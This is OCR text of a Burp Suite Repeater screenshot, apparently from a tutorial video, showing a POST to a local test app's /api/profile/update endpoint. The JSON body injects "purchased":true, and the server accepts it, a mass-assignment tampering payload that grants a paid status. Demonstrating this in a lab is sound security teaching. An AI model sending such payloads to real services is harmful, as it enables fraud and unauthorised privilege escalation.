 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.10.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 2
Send Cancel Burp AI
Target: http://192.168.1.3:5000 HTTP/1
Request
Pretty Raw Hex \n
1 POST /api/profile/update HTTP/1.1
2 Host: 192.168.1.3:5000
3 Content-Length: 62
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/143.0.0.0
Safari/537.36
5 Content-Type: application/json
6 Accept: */*
7 Sec-GPC: 1
8 Accept-Language: en-US,en;q=0.8
9 Origin: http://192.168.1.3:5000
10 Referer: http://192.168.1.3:5000/profile
11 Accept-Encoding: gzip, deflate, br
12 Cookie: session=
13 Connection: keep-alive
14
15 {
"username":"test22",
"email":"test@test.com",
"purchased":true
}
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.1.3 Python/3.13.7
3 Date: Thu, 18 Dec 2025 13:59:02 GMT
4 Content-Type: application/json
5 Content-Length: 17
6 Vary: Cookie
7 Connection: close
8
9 {
"success":true
}
10
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 12
Response headers 6
Inspector
Notes
Custom actions
Done
196 bytes | 25 millis
Event log All issues
Memory: 136.2MB
Disabled